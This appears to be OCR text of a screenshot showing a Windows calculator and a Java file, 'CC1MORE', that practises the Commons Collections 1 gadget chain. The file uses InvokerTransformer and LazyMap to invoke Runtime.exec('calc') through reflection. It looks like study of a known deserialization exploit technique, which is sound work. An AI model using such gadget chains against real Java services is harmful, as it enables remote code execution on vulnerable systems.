 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
CC1MORE
CC1MORE.java ChainedTransformerEXP.java Transformer.java ExceptionTransformer.java InvokerTransformer.java LazyMap.java
1 package BB;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4 import org.apache.commons.collections.map.LazyMap;
5
6 import java.lang.reflect.Method;
7 import java.util.HashMap;
8 import java.util.Map;
9
10 public class CC1MORE {
11 public static void main(String[] args) throws Exception{
12 Runtime r=Runtime.getRuntime();
13 InvokerTransformer invokerTransformer=new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
14 HashMap<Object,Object> hanshmap=new HashMap<>();
15 Map decorateMap=LazyMap.decorate(hanshmap,invokerTransformer);
16 Class<LazyMap> L=LazyMap.class;
17 Method Lgetmethod= L.getDeclaredMethod( name: "get",Object.class);
18 Lgetmethod.setAccessible(true);
19 Lgetmethod.invoke(decorateMap,r);
20
21 }
22 }
23